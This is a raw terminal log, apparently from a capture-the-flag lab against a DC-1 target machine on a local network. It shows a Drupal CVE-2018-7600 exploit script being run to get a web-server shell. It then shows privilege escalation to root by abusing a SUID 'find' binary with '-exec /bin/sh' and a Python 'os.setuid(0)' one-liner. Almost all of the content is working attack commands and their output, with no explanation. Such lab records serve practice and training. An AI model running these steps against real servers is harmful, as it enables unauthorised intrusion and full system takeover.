 /bin/bash <4>
/bin/bash 150x4
KeyboardInterrupt
┌─[✗]─[user0@enigmagination]─[~/temp/CVE-2018-7600]
└──╼ $py drupa7-CVE-2018-7600.py http://192.168.43.232/
/bin/bash 150x35
www-data@DC-1:/var/www$
^C
www-data@DC-1:/var/www$ ls -la `which find`
ls -la `which find`
-rwsr-xr-x 1 root root 162424 Jan  6  2012 /usr/bin/find
www-data@DC-1:/var/www$ find . -exec /bin/sh \; -quit
find . -exec /bin/sh \; -quit
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
# exit
exit
www-data@DC-1:/var/www$ which python
which python
/usr/bin/python
www-data@DC-1:/var/www$ find . -exec /usr/bin/python -c 'import os; os.execl("/bin/sh", "sh") \; -quit
<d . -exec /usr/bin/python -c 'import os; os.execl("/bin/sh", "sh") \; -quit
>
> '
'
find: missing argument to `-exec'
www-data@DC-1:/var/www$ find . -exec /usr/bin/python -c 'import os; os.execl("/bin/sh", "sh")' \; -quit
<d . -exec /usr/bin/python -c 'import os; os.execl("/bin/sh", "sh")' \; -quit
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
# exit
exit
www-data@DC-1:/var/www$ find . -exec /usr/bin/python -c 'import os; os.setuid(0); os.system("/bin/sh")' \; -quit
<-c 'import os; os.setuid(0); os.system("/bin/sh")' \; -quit
# id
id
uid=0(root) gid=33(www-data) groups=0(root),33(www-data)
#